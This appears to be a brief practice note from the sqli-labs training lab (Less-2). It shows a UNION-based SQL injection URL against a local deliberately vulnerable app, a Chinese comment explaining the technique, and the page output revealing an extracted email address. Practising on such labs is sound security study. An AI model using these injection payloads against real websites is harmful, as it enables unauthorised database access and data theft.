 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs/Less-2/?id=-2%20union%20select%201,email_id,3%20from%20emails
1 http://127.0.0.1/sqli-labs/Less-2/?id=-2 union select 1,email_id,3 from emails
2 查不存在的id 联合查询获得第二张表内容 Welcome Dhakkan
Your Login name:Dumb@dhakkan.com
Your Password:3